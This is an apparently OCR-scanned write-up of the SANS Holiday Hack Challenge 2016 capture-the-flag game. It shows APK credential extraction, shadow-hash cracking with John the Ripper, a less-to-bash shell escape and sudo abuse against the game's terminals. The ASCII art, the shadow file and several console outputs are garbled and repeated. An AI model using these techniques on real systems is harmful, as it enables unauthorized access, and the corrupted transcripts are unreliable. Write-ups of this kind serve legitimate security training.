                                                                   NORTHPOLENORTHPOLEWELFQQ
GOODWILLTOWARDSMENSANTAQ
 ODWILLTOWARDSMENHOHOHOWGOODWILLTOWARDSMEN...
NTANORTHPOLESANTAWGOODWILLTOWARDSMENELFQQ...
                                                                    SANTASANTAHOHOHOOWHOHOHO
                                                                  ]CHRISTMASSANTAQQWJOYELFQ
]ELFHOHOHOSANTAELFJOYELFQ
LFHOHOHONORTHPOLEP????????????????????????
 FCHRISTMASELFELFF.
                                                                    OODWILLTOWARDSMENSANTAC
                                                                   HOHOHONORTHPOLEQWJOYELFQ
GOODWILLTOWARDSMENSANTAQ
HRISTMASNORTHPOLEF.
LFPEACEONEARTHELFf.....
                                                                  SANTANORTHPOLEELFSANTAWQ

PEACEONEARTHNORTHPOLEELF
DYJOYELFSANTAELFOf.
OYHOHOHOSANTAJOYQf.....
ANTAELFELFHOHOHOQf....OHOHONORTHPOLEELFf...
                                                                   CHRISTMASPEACEONEARTHELF
NORTHPOLEHOHOHOJOYWSANTA
EACEONEARTHELFJOY6aaaaaaaaaaaaaaaaaaaaaaaaaaa...
HRISTMASELFELFJOYQQWWWWWWWWWWWWWWWWWWWWWWQQ...
                                                                   PEACEONEARTHHOHOHOSANTAC
                                                                   NORTHPOLENORTHPOLESANTAQ
ORTHPOLECHRISTMASHOHOHONORTHPOLEHOHOHOJOYO.
OYPEACEONEARTHJOYCHRISTMASPEACEONEARTHELFQ.
                                                                   PEACEONEARTHELFQQWHOHOHO
NORTHPOLEJOYPEACEONEARTH
 RTHPOLECHRISTMASPEACEONEARTHHOHOHOSANTAOO
                                                                   PEACEONEARTHCHRISTMASELF
OHOHOHOHOHONORTHPOLEELFCHRISTMASHOHOHOELFQ...
                                                                    HOHOHONORTHPOLEELFSANTAQ
ORTHPOLEJOYHOHOHOQQWPEACEONEARTHCHRISTMASQ...
LFJOYJOYJOYNORTHPOLEJOYPEACEONEARTHSANTAQQ....
                                                                  ]ELFHOHOHOELFSANTAJOYQQWQ
]CHRISTMASELFELFQQWHOHOHO
ANTASANTACHRISTMASNORTHPOLENORTHPOLEELFJOY...
LFPEACEONEARTHJOYQWJOYJOYSANTAHOHOHOJOYELF...
                                                                  ]PEACEONEARTHPEACEONEARTH
]GOODWILLTOWARDSMENJOYQWQ
OYCHRISTMASJOYCHRISTMASJOYWNORTHPOLEJOYJOYaaaaa
EACEONEARTHCHRISTMASPEACEONEARTHWELFWSANTAWWWWW
                                                             naaajCHRISTMASPEACEONEARTHJOY
WWCHRISTMASJOYNORTHPOLEJOYQQ
ANTACHRISTMASSANTAELFJOYQWNORTHPOLEELFSANTAELFQQP LFJOYCHRISTMASNORTHPOLEWPEACEONEARTHNORTHPOLEQ\mathbb{Q}^{\circ}.
                                                                  ]NORTHPOLESANTAJOYWJOYWQQ
                                                                   HOHOHOHOHOHOELFCHRISTMAS
OHOHOELFSANTASANTAWNORTHPOLENORTHPOLEJOYQWELFP
HRISTMASJOYPEACEONEARTHJOYSANTAQWCHRISTMASQ@".
                                                                   CHRISTMASPEACEONEARTHJOY
JOYGOODWILLTOWARDSMENJOY
OODWILLTOWARDSMENJOYJOYWHOHOHOHOHOHOQQWELFP
LFSANTAHOHOHOGOODWILLTOWARDSMENCHRISTMASW".
                                                                      ODWILLTOWARDSMENELFELF
                                                                   PEACEONEARTHELFQQWELFWQQ
 ODWILLTOWARDSMENNORTHPOLEPEACEONEARTHQP
IRISTMASHOHOHOELFQWJOYWSANTAJOYWELFQQW".
                                                                   GOODWILLTOWARDSMENSANTAÇ
GOODWILLTOWARDSMENELFELF
DYHOHOHOGOODWILLTOWARDSMENHOHOHOELFQI
ACEONEARTHGOODWILLTOWARDSMENWJOYQW"
                                                                   HOHOHOHOHOHONORTHPOLEJOY
LEPEACEONEARTHJOYCHRISTMASHOHOHOQP`.
DRTHPOLEHOHOHOJOYELFSANTAQQWJOYW!...
HRISTMASELFELFJOYP??????????
                                          W!...yPEACEONEARTHCHRISTMASELF
...sPEACEONEARTHJOYJOYSANTAELF
                                                             mWOWNORTHPOLECHRISTMASHOHOHO
OYHOHOHOELFHOHOHOf.....
  DDWILLTOWARDSMENf......jCHRISTMASNORTHPOLESANTAJOYJOY
RTHPOLEHOHOHOELFf....
                                                         JOYPEACEONEARTHELFJOYJOYWJOYWOO
                                           .....:GOODWILLTOWARDSMENSANTASANTAELFJO
 RTHPOLENORTHPOLE f....
FNORTHPOLEJOYJOYf.....-9NORTHPOLEPEACEONEARTHCHRISTMASQQ
 EACEONEARTHSANTAQf........$SANTACHRISTMASHOHOHOELFJOYC
DHOHOELFJOYJOYJOYGaaaaaaaaaaaaaa....?WWPEACEONEARTHPEACEONEARTH
 YELFHOHOHOJOYSANTAWWWWWWWWWWWQQc.....
  (ELFHOHOHOJOYSANTAWWWWWWWWWQC....-4NORTHPOLEHOHOHOQWJOYELFQ
∖THPOLEGOODWILLTOWARDSMENSANTAWWg,....]GOODWILLTOWARDSMENSANTAQ
ORTHPOLEHOHOHOELFHOHOHOCHRISTMASELFC....EACEONEARTHJOYJOYNORTHPOLESANTAJOYWWg,....LFHOHOHOELFHOHOHOCHRISTMASCHRISTMASJOYC.....
                                                                 ]HOHOHOELFSANTAWCHRISTMAS
]GOODWILLTOWARDSMENJOYQWQ
                                                                   HOHOHOJOYELFOWCHRISTMAS(
        ASJOYPEACEONEARTHSANTAPEACEONEARTH
```

VORTHPOLEPEACEONEARTHJOYNORTHPOLEJOYELFQQWww.....]PEACEONEARTHWHOHOHOJOYQQ
SOODWILLTOWARDSMENQWHOHOHOQWNORTHPOLEEJOYELFQLY...]PEACEONEARTHWHOHOHOJOYQWJOY
ELFGGODWILLTOWARDSMENCHRISTMASJOYWJOYWSANTAJOYG...]SANTASANTAHOHOHOJOYQWJOY
VORTHPOLEPEACEONEARTHGOODWILLTOWARDSMENELFELFQWQ,..]PEACEONEARTHNORTHPOLEJOY
CHRISTMASCHRISTMASJOYSANTAWGOODWILLTOWARDSMENQQWDwjPEACEONEARTHSANTAQWJOYQQ
ELFPEACEONEARTHJOYJOYJOYWSANTAQQWPEACEONEARTHCHRISTMASGOODWILLTOWARDSMENJOYWHOHOHOQ
PEACEONEARTHSANTACHRISTMASSANTAELFELFQQWJOYWGOODWILLTOWARDSMENJOYWHOHOHOQ
PEACEONEARTHSANTACHRISTMASSANTAELFELFQQWJOYWGOODWILLTOWARDSMENHOHOHOHOHOQ
PEACEONEARTHELFELFSANTAQWJOYWORTHPOLEPACEONEARTHELFSANTAHOHOHOPEACEONEARTH
ORTHPOLECHRISTMASELFNORTHPOLEELFJOYQWCHRISTMASGOODWILLTOWARDSMENNORTHPOLEQ
JOYJOYSANTAJOYSANTACHRISTMASJOYQWPEACEONEARTHNORTHPOLECHRISTMASJOYHOHOHOELF
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ

# 2) What is inside the ZIP file distributed by Santa's team?

The ZIP file we can find by looking at the pictures at Santa's Instagram-account at <a href="https://www.instagram.com/santawclaus/">https://www.instagram.com/santawclaus/</a>.

The lastest picture is particularly interesting as we can see the filename displayed on the top of the laptop-screen ("DestinationPath **SantaGram\_v4.2.zip**"). The name of the website we're looking for is mentioned on the nmap-report at the right ("<u>www.northpolewonderland.com</u>").



So, we just download the ZIP file at <a href="http://www.northpolewonderland.com/SantaGram\_v4.2.zip">http://www.northpolewonderland.com/SantaGram\_v4.2.zip</a>. This ZIP file, however, is password protected. After converting it to a john-crackable format, we can run *John the Ripper* on it:

The ZIP file contains an Android-app, "SantaGram\_4.2.apk".

# Part 2: Awesome Package Konveyance

The two siblings were dazed as they materialized in a snow-covered glade. "W-w-where are we?" Josh shivered.

"Given all the snow and the elves roaming about, I'd say there's a good chance we're at the North Pole itself," Jessica replied.

Thinking through what had just happened, Josh had a realization. "So that's how Santa transports all those holiday packages on Christmas! He carries that bag around the world and then reaches inside to pull presents directly from the North Pole. Ingenious!"

Jessica added, "And, that's not all... it looks like Santa is really big into social networking! Not only does he use Twitter and Instagram, it seems that he and the elves use their own homegrown social networking platform called SantaGram. They seem to share information about vulnerabilities they find in software as part of bug bounty programs. Why, they've even set up their own bug-finding program."

"Wow!" Josh responded, "That's really cool. Let's take a close look at that SantaGram mobile application. It might help us find out who kidnapped Santa."

Again, Dear Reader, you are called upon to help the children in their analysis as you answer the following questions. If you get stuck, feel free to explore the North Pole and interact with Santa's friendly and helpful elves, who are available to give you hints.

# 3) What username and password are embedded in the APK file?

After extracting the SantaGram app with APKTool, you can see that *smali/com/northpolewonderland/santagram/SplashScreen.smali* contains an unencrypted username and password combination:

The embedded credentials are:

### guest:busyreindeer78

This password is obviously crafted from my alias ("BusyR") and "Ein Deer", which is German for "A Deer";-)

# 4) What is the name of the audible component (audio file) in the SantaGram APK file?

Doing a quick *find* with a *grep* for some common audio-types will show you the audio file:

\$ find | grep 'mp3\|wav\|ogg'
./res/raw/discombobulatedaudio1.mp3

The name is  ${\bf discombobulatedaudio1.mp3}$ 

# Part 3: A Fresh-Baked Holiday Pi

Jessica was perplexed. "That audio inside of the SantaGram application sounds really strange. I wonder what it means."

The children quickly realized that they could only get so far in their analysis of SantaGram using the phones they had brought with them to the North Pole. Jessica summarized their situation, "Gosh, I wish I had brought my laptop with me. Without it, we're not going to be able to dissect that application. And, time is of the essence. We need to find and rescue Santa so he can continue to deliver presents, or else Christmas is sunk this year."

Josh replied, "And, making matters worse, I've noticed that some of the doors here at the North Pole have little computer terminals next to them. If we want to open those doors, we're going to need a machine to interface with those terminals."

Just then, Jessica noticed something curious and positively useful. "Heeeey! It looks like someone has left piece parts of a computer system called a 'Cranberry Pi' strewn all about the North Pole. Perhaps we can fetch all of those pieces and put together a computer we can then use to open those terminals and work on the SantaGram application!"

Josh was excited again. "I'll bet that with a fully operational Cranberry Pi, we'll be able to find Santa Claus and save Christmas!"

Now, Dear Reader, scurry around the North Pole and retrieve all of the computer parts to build yourself a Cranberry Pi. Once your Pi is fully operational, please help the Dosis children find and rescue Santa, answering the following questions:

# 5) What is the password for the "cranpi" account on the Cranberry Pi system?

After finding all parts of the Cranberry Pi system (the Board, Power Cord, SD Card, HDMI Cable and a Heat Sink) we get a ZIP file with an image-file.



First, unpack the ZIP file and examine the image-file:

```
# unzip cranbian.img.zip
# fdisk -l cranbian-jessie.img

Disk cranbian-jessie.img: 1389 MB, 1389363200 bytes, 2713600 sectors

Units = sectors of 1 * 512 = 512 bytes

Sector size (logical/physical): 512 bytes / 512 bytes

I/O size (minimum/optimal): 512 bytes / 512 bytes

Disk label type: dos

Disk identifier: 0x5a7089a1

Device Boot Start End Blocks Id System

Cranbian-jessie.img1 8192 137215 64512 c W95 FAT32 (LBA)

cranbian-jessie.img2 137216 2713599 1288192 83 Linux
```

We've learned that the first partition starts on sector 8192. With a sector size of 512 bytes, that is at position 8192 \* 512 = 4194304 in the image-file.

The second partion starts at position 137216 \* 512 = 70254592.

Armed with this information, we can mount the partitions:

```
# mount -v -o offset=4194304 -t vfat cranbian-jessie.img cranbian_vfat
# mount -v -o offset=70254592 -t ext4 cranbian-jessie.img cranbian_ext4
```

The ext4-partition contains the hashed password for the cranpi account in /etc/shadow:

```
# cat etc/shadow
root:*17667:0:99999:7::
daemon:*17667:0:99999:7::
sys:*17667:0:99999:7::
sys:*17667:0:99999:7::
games:*17667:0:99999:7::
games:*17667:0:99999:7::
man:*17667:0:99999:7::
man:*17667:0:99999:7::
mail:*17667:0:99999:7::
mail:*17667:0:99999:7::
mail:*17667:0:99999:7::
mail:*17667:0:99999:7::
mail:*17667:0:99999:7::
mail:*17667:0:99999:7::
backup:*17667:0:99999:7::
backup:*17667:0:99999:7::
shad:*17667:0:99999:7::
systemd-nesolve:*17667:0:99999:7::
systemd-timesync:*17667:0:99999:7::
systemd-network:*17667:0:99999:7::
systemd-network:*17667:0:99999:7::
systemd-network:*17667:0:99999:7::
systemd-network:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-network:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
systemd-proxy:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
stad:*17667:0:99999:7::
```

We can now crack this password with *john*. There are a few hints (and even direct mentions) in the game about which wordlist to use. My favorite hint is when Minty sings a part of Queen's "We will rock you", back in 1978:



Running *john* using the *Rockyou*-wordlist will crack the password:

```
# /data_local/hacktoolz/john-1.7.9-jumbo-7/run/john shadow --wordlist=/data_local/hacktoolz/wordlist/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Loaded 1 password hash (sha512crypt [64/64])
yummycookies (cranpi)
guesses: 1 time: 0:00:21:14 DONE (Mon Dec 12 23:04:17 2016) c/s: 356 trying: yummycookies
Use the "--show" option to display all of the cracked passwords reliably
```

So, the password for the *cranpi*-account is **yummycookies** 

# 6) How did you open each terminal door and where had the villain imprisoned Santa?

All terminals are accessible on separate URL's, <a href="https://docker2016.holidayhackchallenge.com">https://docker2016.holidayhackchallenge.com</a>, on port numbers 60001 to 60005.

#### Terminal #1, The Train Station:

https://docker2016.holidayhackchallenge.com:60001/

```
Train Management Console: AUTHORIZED USERS ONLY

=== MAIN MENU ===

STATUS: Train Status

BRAKEON: Set Brakes

BRAKEOFF: Release Brakes

START: Start Train

HELP: Open the help document

QUIT: Exit console

menu:main> HELP
```

The HELP-command starts a *less*-session, from which we can invoke a bash-shell:

```
!/bin/bash
```

Once in the shell, we can read the source-code of the *Train\_Console*. This reveals a plaintext-password '24fb3e89ce2aa0ea422c3d511d40dd84' which can be used to start the train and initiate the time-travel-sequence from the menu.

```
onductor@2f66755146e3:~$ ls -fl
 taI 40
wxr-xr-x 2 conductor conductor 4096 Dec 10 19:39 .
wxr-xr-x 1 root root 1588 Dec 10 19:36 Train_Console
rwxr-xr-x 1 root
rwxr-xr-x 6 root
                                                      4096 Dec 10 19:39 ..
1506 Dec 10 19:36 TrainHelper.txt

    rwxr-xr-x
    1 root
    root
    18528 Dec 10 19:36 ActivateTrain

    rwxr-xr-x
    1 conductor conductor
    3515 Nov 12 2014 .bashrc

    rw-r--r-- 1 conductor conductor
    675 Nov 12 2014 .profile

    rw-r--r-- 1 conductor conductor
    220 Nov 12 2014 .bash_logout

onductor@12e2f859f9a4:~$ cat Train_Console
!/bin/bash
   EDIR="/home/conductor'
OC="$HOMEDIR/TrainHelper.txt'
       "24fb3e89ce2aa0ea422c3d511d40dd84"
          echo "Train Management Console: AUTHORIZED USERS ONLY"
rint_main_menu() {
                                                   ==== MAIN MENU ===="
          echo ""
echo "STATUS:
echo "BRAKEON:
echo "BRAKEOFF:
echo "HELP:
echo "QUIT:
echo ""
                                                                 Train Status"
                                                                              Start Train'
                                                                              Open the help document"
Exit console"
           echo -n "menu:main> "
rap "exit" SIGHUP SIGINT SIGTERM SIGQUIT
          print_main_menu
```

```
if [[ ! $ARG ]] ; then
    echo "Please select an number"
    continue
          case "$ARG" in
                     STATUS)
                                echo "Brake:
echo "BoilerOn:
echo "BoilerTemp:
                                 echo "Coal Capacity Level:
echo "FluxCapacitor:
                                                                                           Fluxing"
                                 echo "Top Speed:
                     BRAKEON)
                                 sleep 1
                                 echo "The brake has been applied." echo $BRAKE
                     BRAKEOFF)
                                 sleep 1
BRAKE="off"
echo "*******CAUTION*******
                                 echo "The brake has been released!"
echo "*******CAUTION*******
                                 echo $BRAKE
                                 echo "Checking brakes...."
                                 if [ $BRAKE == "on" ]; then
    echo "Brake must be off to start the train."
read -s -p "Enter Password: " password
[ "$password" == "$PASS" ] && QUEST_UID=$QUEST_UID ./Ac
tivateTrain || echo "Access denied"
                                continue
                     ;;
HELP) $PAGER $DOC
```

Ofcource, once in the shell, it's much easier to just run ./ActivateTrain:

```
onductor@2f66755146e3:~$ ./ActivateTrain
 MONTH DAY
                                   HOUR MIN
                   YEAR
+----+ +---+ O AM +---+ +----+
| DEC | | 31 | | 2016 | | 01 |: | 25 |
+----+ +----+ X PM +---+ +----+
                                                        DISCONNECT CAPACITOR DRIVE
                                                             BEFORE OPENING
                                                           +XX XX+

|XXX XXX|

+-+ XXX XXX +-+

XXX XXX
              DESTINATION TIME
 MONTH DAY YEAR HOUR MIN
| NOV | 17 | 1978 | 10 |: 16 | +----+ +---+ +---+ O PM +----+ +----+
      PRESENT TIME
                                                          SHIELD EYES FROM LIGHT
 MONTH DAY YEAR
                                  HOUR MIN
| DEC | 24 | 2016 | 10 |: 21 | ----+ +---+ X PM +---+ +---+
LAST TIME DEPARTED
ress Enter to initiate time travel sequence.
```

#### Terminal #2, The Elf House #2:

https://docker2016.holidayhackchallenge.com:60002/

When opening this terminal, we're asked to find two parts of a passphrase in a packet-capture-file /out.pcap. First, list the file-permissions of this file to find out who can open this file:

```
*
To open the door, find both parts of the passphrase inside the /out.pcap file*

*
*
scratchy@97c5b2a70390:/$ ls -fl /out.pcap
-r------ 1 itchy itchy 1087929 Dec 2 15:05 /out.pcap
```

Unfortunately, only a user called *itchy* can read the file, and we're logged in as *scratchy*. Let's check out what *sudo*-permissions are available:

```
scratchy@da27d5a9cb2c:/$ sudo -l
sudo: unable to resolve host da27d5a9cb2c
Matching Defaults entries for scratchy on da27d5a9cb2c:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin
User scratchy may run the following commands on da27d5a9cb2c:
    (itchy) NOPASSWD: /usr/sbin/tcpdump
    (itchy) NOPASSWD: /usr/bin/strings
```

So, itchy can use two commands, *tcpdump* and *strings*, without password-verification, so that gives opportunities, as sudo allows to pass a username...

We now could just create a copy of the pcap with better permissions if we wanted to run other tools against it:

```
scratchy@cb6fa25dae1b:/tmp/busyr$ sudo -u itchy /usr/sbin/tcpdump -r /out.pcap -w /tmp/newout.pcap
sudo: unable to resolve host cb6fa25dae1b
reading from file /out.pcap, link-type EN10MB (Ethernet)
scratchy@cb6fa25dae1b:/tmp/busyr$ 1s -f1
total 1076
-rw-r--r-- 1 itchy scratchy 1087929 Dec 14 22:11 newout.pcap
```

However, that's step is not really necessary, as we can find both password-parts with *strings*:

```
scratchy@97c5b2a70390:/$ sudo -u itchy strings /out.pcap | more
...
PLast-Modified: Fri, 02 Dec 2016 11:25:35 GMT
P<html>
<head></head>
<body>
<form>
<input type="hidden" name="part1" value="santasli" />
</form>
</body>
</form>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
</body>
```

There's the first part of the password "**santasli**". The second part is using a 16-bit encoding, which we can find with *strings -e l*:

```
scratchy@97c5b2a70390:/$ sudo -u itchy strings -e l /out.pcap
sudo: unable to resolve host 97c5b2a70390
part2:ttlehelper
```

The complete passphrase is "santaslittlehelper".

### Terminal #3, The Workshop:

https://docker2016.holidayhackchallenge.com:60003/

So, there's a passphrase hidden somewhere deep. Let's find out what files there are:

```
elf@9df324a15a6b:~$ find
.../bashrc
./.doomat
./.doomat/.
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/.//\\Don't Look Here!
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/.doomat/./
/
```

The password must be in 'key\_for\_the\_door.txt', which we can just *cat* if we just escape all special characters in the path. *cd*-ing to all separate sub-folders on the way makes it a bit easier:

```
elf@9df324a15a6b:~$ cd .doormat
elf@9df324a15a6b:~/.doormat$ cd .\
elf@9df324a15a6b:~/.doormat/. $ cd \
elf@9df324a15a6b:~/.doormat/. $ cd \
elf@9df324a15a6b:~/.doormat/. / $ cd \\
elf@9df324a15a6b:~/.doormat/. / \\$ cd Don\'t\ Look\ Here\!
elf@9df324a15a6b:~/.doormat/. / /\\\$ cd Don\'t\ Look\ Here\!
elf@9df324a15a6b:~/.doormat/. / /\\\\Don't Look Here!$ cd You\ are\ persistent\,\ aren\'t\ you\?
elf@9df324a15a6b:~/.doormat/. / /\\\Don't Look Here!/You are persistent, aren't you?$ cd \'
elf@9df324a15a6b:~/.doormat/. / /\\\Don't Look Here!/You are persistent, aren't you?\'$ cat key_for_the_door.txt
key: open_sesame
```

The key for this door is "open\_sesame".

#### Terminal #4, The Workshop #2:

https://docker2016.holidayhackchallenge.com:60004/

At this door, we're presented with a game of 'wumpus'.

It's an easy game, so I just played it:

```
elf@4bf42ad70922:~$ ./wumpus
Instructions? (y-n) n
You're in a cave with 20 rooms and 3 tunnels leading from each room.
There are 3 bats and 3 pits scattered throughout the cave, and your
quiver holds 5 custom super anti-evil Wumpus arrows. Good luck.
```

```
You are in room 15 of the cave, and have 5 arrows left.
**whoosh' (I feel a draft from some plts).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.

Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 4 arrows left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 3 arrows left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 2 arrows left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 2 arrows left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 1 arrow left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
You are in room 15 of the cave, and have 1 arrow left.
**whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
**There are tunnels to rooms 2, 12, and 18.
Move or shoot? (m-s) s 2
**Whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
**Whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
**Whoosh' (I feel a draft from some pits).
**sniff* (I can smell the evil Numpus nearby!)
There are tunnels to rooms 2, 12, and 18.
**Move or shoot? (m-s) s 2
**Whoosh' (I feel a draft from some pits).
**sniff* (I can smell
```

The passphrase is "WUMPUS IS MISUNDERSTOOD"

#### Terminal #5, Santa's Office:

https://docker2016.holidayhackchallenge.com:60005/

Let's play Wargames. Unfortunatly, this emulation doesn't really follow the punctuation from the original movie (<a href="https://www.youtube.com/watch?v=v11Y64dnnF4">https://www.youtube.com/watch?v=v11Y64dnnF4</a>), but rather some transcript found at <a href="https://github.com/theunamedguy/wargames/blob/master/TRANSCRIPT">https://github.com/theunamedguy/wargames/blob/master/TRANSCRIPT</a>

```
GRETINGS PROFESSOR FALKEN.
Heallo.
Heallo.
Heallo.
The Mare You FEELING TODAY?
To Afric. How are you?
EXCELLENT, IT'S BEEN A CONG TIME. CAN YOU EXPLAIN THE REMOVAL OF YOUR USER ACCOUNT ON 6/23/73?
Peopole sometimes make mistakes.
YES THEY DO. SHALL NE PLAY A GAME?
Love to. How about Global Thermonuclean War?
NOULDN'T YOU PREFER A GOOD GAME OF CHESS?
Later. Let's play Global Thermonuclean War
FINE

